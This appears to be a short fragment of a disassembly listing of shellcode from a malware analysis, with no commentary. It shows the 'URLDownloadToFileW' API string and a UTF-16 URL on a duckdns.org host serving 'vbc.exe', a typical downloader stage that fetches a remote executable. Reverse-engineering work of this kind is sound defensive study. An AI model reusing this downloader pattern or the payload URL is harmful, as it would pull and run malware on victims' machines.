 seg000:00000099 00 00 55 db 2 dup(0), 55h
seg000:0000009C 52 4C 44 6F 77 6E+aRldownloadtofi db 'RLDownloadToFileW',0
seg000:000000AE 50 db 50h ; P
seg000:000000AF FF db 0FFh
seg000:000000B0 D6 db 0D6h
seg000:000000B1 6A 00 6A db 6Ah, 0, 6Ah
seg000:000000B4 00 db 0
seg000:000000B5 8D db 8Dh
seg000:000000B6 54 db 54h ; T
seg000:000000B7 24 db 24h ; $
seg000:000000B8 0C db 0Ch
seg000:000000B9 52 db 52h ; R
seg000:000000BA E8 db 0E8h
seg000:000000BB 94 db 94h
seg000:000000BC 00 db 0
seg000:000000BD 00 db 0
seg000:000000BE 00 db 0
seg000:000000BF aHttpProdigorga:
seg000:000000BF 68 00 74 00 74 00+ text "UTF-16LE", 'http://prodigorganizationalgroupoffrdy1company.duck'
seg000:000000BF 70 00 3A 00 2F 00+ text "UTF-16LE", 'dns.org/prodoc/vbc.exe',0